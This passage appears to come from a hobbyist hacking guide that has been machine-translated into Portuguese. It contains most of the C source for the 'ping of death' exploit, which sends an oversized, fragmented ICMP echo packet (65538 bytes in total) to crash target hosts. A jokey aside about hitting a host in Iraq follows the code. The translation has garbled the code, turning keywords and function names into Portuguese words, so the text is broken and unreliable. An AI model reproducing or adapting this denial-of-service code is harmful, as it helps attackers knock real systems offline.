 ip->ip_v = 4; 
*ip do ip->ip_hl = do sizeof >> 2; 
ip->ip_tos = 0; 
ip->ip_len = REPARO (buf do sizeof); 
ip->ip_id = htons (4321); 
ip->ip_off = REPARO (0); 
ip->ip_ttl = 255; 
ip->ip_p = 1; 
ip->ip_sum = 0; a semente de/* preenche * 
ip->ip_src.s_addr = 0; a semente de/* preenche * 
dst.sin_addr = ip->ip_dst; 
dst.sin_family = AF_INET; 
icmp->icmp_type = ICMP_ECHO; 
icmp->icmp_code = 0; 
icmp->icmp_cksum = htons (~ (ICMP_ECHO << 8)); 
/* a soma de controle de todos os 0 é fácil de computar * 
para (deslocar = 0; offset < 65536; += offset (buf do sizeof - *ip do sizeof)) { 
ip->ip_off = REPARO (deslocar >> 3); 
se (deslocar < 65120) 
ip->ip_off |= REPARO (IP_MF); 
mais 
ip->ip_len = o REPARO (418); /* fazem o total 65538 * 
se (sendto (s, buf, buf do sizeof, 0, (sockaddr do struct *) &dst, 
dst) do sizeof < 0) { 
fprintf (o stderr, “deslocou %d: ”, offset); 
perror (“sendto”); 
} 
se (deslocar o == 0) { 
icmp->icmp_type = 0; 
icmp->icmp_code = 0; 
icmp->icmp_cksum = 0; 
} 
} 
} 
(Extremidade da mensagem da façanha do sibilo de Fenner.) 
******************************************** 
VOCÊ PODE IR ENCARCERAR A NOTA: Não é não somente este corte elite, se você está lendo este que você não sabe bastante para se manter da obtenção rebentado de fazer este corte do sibilo. De um lado, se você devia o fazer a um anfitrião do Internet em Iraque… 
******************************************** 
Naturalmente há muitas outras coisas que do kewl você pode fazer com sibilo. Se você tem um cliente de escudo, você pode encontrar lotes do stuph sobre o sibilo dando o comando: 
sibilo do homem  
